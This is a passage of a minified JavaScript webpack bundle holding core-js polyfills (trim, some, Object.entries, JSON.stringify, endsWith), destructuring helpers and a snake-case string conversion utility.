String&&e===o.trim?r:e}},function(t,e,n){n(306);var r=n(18);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(0),o=n(130).trim;r({target:"String",proto:!0,forced:n(307)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(6),o=n(88);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,e,n){var r=n(309);t.exports=r},function(t,e,n){var r=n(310),o=Array.prototype;t.exports=function(t){var e=t.some;return t===o||t instanceof Array&&e===o.some?r:e}},function(t,e,n){n(311);var r=n(18);t.exports=r("Array").some},function(t,e,n){"use strict";var r=n(0),o=n(61).some,i=n(87),a=n(48),c=i("some"),s=a("some");r({target:"Array",proto:!0,forced:!c||!s},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(313);t.exports=r},function(t,e,n){n(314);var r=n(4);t.exports=r.Object.entries},function(t,e,n){var r=n(0),o=n(129).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(316);t.exports=r},function(t,e,n){n(317);var r=n(4);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},function(t,e,n){var r=n(0),o=n(23),i=n(6),a=o("JSON","stringify"),c=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,u=/^[\uDC00-\uDFFF]$/,f=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return s.test(t)&&!u.test(o)||u.test(t)&&!s.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(c,f):r}})},function(t,e,n){var r=n(319);t.exports=r},function(t,e,n){var r=n(320),o=String.prototype;t.exports=function(t){var e=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.endsWith?r:e}},function(t,e,n){n(321);var r=n(18);t.exports=r("String").endsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".endsWith,d=Math.min,p=u("endsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!p},{endsWith:function(t){var e=String(s(this));c(t);var n=arguments.length>1?arguments[1]:void 0,r=a(e.length),o=void 0===n?r:d(a(n),r),i=String(t);return l?l.call(e,i,o):e.slice(o-i.length,o)===i}})},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){var r=n(95);t.exports=function(t){if(r(t))return t}},function(t,e,n){var r=n(325),o=n(117),i=n(119);t.exports=function(t,e){if(void 0!==i&&o(Object(t))){var n=[],a=!0,c=!1,s=void 0;try{for(var u,f=r(t);!(a=(u=f.next()).done)&&(n.push(u.value),!e||n.length!==e);a=!0);}catch(t){c=!0,s=t}finally{try{a||null==f.return||f.return()}finally{if(c)throw s}}return n}}},function(t,e,n){t.exports=n(326)},function(t,e,n){n(60),n(46);var r=n(128);t.exports=r},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){"use strict";n.r(e),n.d(e,"snakeCase",(function(){return f}));var r=function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var o=function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function i(t){return t.toLowerCase()}var a=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],c=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce((function(t,e){return t.replace(e,n)}),t)}function u(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?a:n,o=e.stripRegexp,u=void 0===o?c:o,f=e.transform,l=void 0===f?i:f,d=e.delimiter,p=void 0===d?" ":d,v=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=v.length;"\0"===v.charAt(h);)h++;for(;"\0"===v.charAt(g-1);)g--;return v.slice(h,g).split("\0").map(l).join(p)}(t,o({delimiter:"."},e))}function f(t,e){return void 0===e&&(e={}),u(t,r({delimiter:"_"},e))}}]));